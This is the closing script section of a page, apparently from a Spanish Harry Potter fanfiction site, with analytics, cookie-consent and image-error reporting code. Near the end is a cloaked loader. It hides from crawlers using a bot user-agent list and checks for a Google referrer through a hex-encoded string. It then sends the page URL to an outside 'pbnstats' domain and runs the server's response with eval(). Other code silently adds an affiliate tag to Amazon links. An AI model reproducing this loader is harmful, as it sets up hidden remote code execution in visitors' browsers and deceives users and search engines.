			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=volber+a+empezar+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
